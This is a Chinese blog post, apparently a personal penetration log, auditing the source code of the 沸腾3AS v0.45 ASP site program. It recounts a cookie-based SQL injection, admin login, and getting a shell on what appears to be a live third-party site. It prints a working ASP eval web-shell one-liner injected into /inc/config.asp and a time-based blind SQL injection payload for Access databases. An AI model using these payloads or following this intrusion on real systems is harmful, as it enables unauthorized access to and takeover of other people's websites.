记一次渗透记录(关于沸腾3ASV0.45程序的代码审计)

1、首先通过web扫描,扫描到后台

发现所用的网站程序,然后到百度去搜漏洞,发现没有这个版本的。



但找到了这个版本的源码,于是下载下来准备自己找找漏洞。



2、我们随便找一个文件看看相关代码

发现传递进来的参数都被处理了

IsNumeric 判断是否为数字

这个没办法绕过的。下一处把。





3、发现这里有一处直接引用,可以进行cookies中的sql注入。

前提是cookies中key要等于super。



4、我这里通过本地先进行测试,怕被封ip。

发现能够成功执行sql语句。



5、先判断一波管理员username字段内容的长度,之后发现通过手动这也太麻烦了。



不知道要弄到猴年马月,还是用我垃圾的python进行操作。

6、代码先不贴出来,大家看思路也会写,有需要的就回复把。



7、到这里我成功登陆后台,当时发现所有上传点都被处理过,没法突破。

不过手上有源码,通过写配置文件拿到shell

/inc/config.asp

"%><%eval request("dagger")%><%s="

8、成功拿到shell

后记:其实我找到这个注入点后,发现管理员把guestbook.asp删了。。。

不过我再次进行代码审核发现了另外一个盲注的注入点。

贴出asp延迟注入代码

1 and (SELECT count(*) FROM MSysAccessObjects AS T1, MSysAccessObjects AS T2, MSysAccessObjects AS T3, MSysAccessObjects AS T4, MSysAccessObjects AS T5, MSysAccessObjects AS T6,MSysAccessObjects AS T7,MSysAccessObjects AS T8,MSysAccessObjects AS T9,MSysAccessObjects AS T10,MSysAccessObjects AS T11,MSysAccessObjects AS T12)>0

原文作者:dagger

博客链接:https://www.cnblogs.com/daggex/

浙公网安备 33010602011771号

浙公网安备 33010602011771号